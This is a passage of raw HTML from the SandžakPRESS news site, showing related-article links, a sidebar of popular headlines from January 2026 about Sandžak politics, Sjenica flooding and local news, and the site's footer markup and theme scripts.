                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-290689","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi">Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:19:18+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#91e2f0fff5ebf0fae1e3f4e2e2d1f6fcf0f8fdbff2fefc"><span class="__cf_email__" data-cfemail="0271636c66786369727067717142656f636b6e2c616d6f">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
